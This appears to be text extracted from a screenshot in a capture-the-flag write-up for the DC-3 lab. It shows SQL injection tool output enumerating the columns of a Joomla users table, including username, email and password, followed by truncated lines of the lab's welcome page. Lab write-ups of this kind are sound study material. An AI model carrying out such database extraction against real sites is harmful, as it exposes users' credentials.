 [12:56:28] [INFO] adding words used on web page
please enter number of threads? [Enter for 1 (
[12:56:30] [WARNING] running in a single-thread
[12:56:30] [INFO] retrieved: id
[12:56:31] [INFO] retrieved: name
[12:56:31] [INFO] retrieved: username
[12:56:32] [INFO] retrieved: email
[12:56:40] [INFO] retrieved: password
[12:58:22] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[12:58:48] [WARNING] HTTP error codes detected
500 (Internal Server Error) - 2649 times
Welcome to
Details
Written by admin
Welcome to D
This time, there is only
To get the flag, you'll
How you get to be root
Good luck - and I hope
You are here: Hom
© 2020 DC-3